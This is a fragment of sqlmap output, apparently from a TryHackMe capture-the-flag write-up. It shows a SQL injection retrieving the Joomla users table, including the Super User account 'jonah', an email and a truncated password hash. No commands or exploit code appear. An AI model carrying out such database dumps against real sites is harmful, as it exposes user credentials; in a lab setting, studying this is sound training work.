 [15:46:19] [INFO] fetching entries of column(s) 'activation, block, email, id, lastvisitDate, name, params, password,
registerDate, sendEmail, username, usertype' for table '#__users' in database 'joomla'
[15:46:19] [INFO] retrieved: '0'
[15:46:20] [INFO] retrieved: '0'
[15:46:20] [INFO] resumed: 'jonah@tryhackme.com'
[15:46:20] [INFO] resumed: '811'
[15:46:20] [INFO] retrieved: '2019-12-15 23:58:06'
[15:46:20] [INFO] resumed: 'Super User'
[15:46:20] [INFO] retrieved: ''
[15:46:20] [INFO] resumed: '$2y$10 kBtZutm'
[15:46:20] [INFO] retrieved: '2019-12-14 20:43:49'
[15:46:20] [INFO] retrieved: '1'
[15:46:20] [INFO] resumed: 'jonah'
Database: joomla
Table: #__users
[1 entry]
| id | name | username | email | password | u
sertype | block | sendEmail | registerDate | lastvisitDate | activation | params |
| 811 | Super User | jonah | jonah@tryhackme.com | $2y$10 kBtZutm |
| 0 | 1 | 2019-12-14 20:43:49 | 2019-12-15 23:58:06 | 0 | <blank> |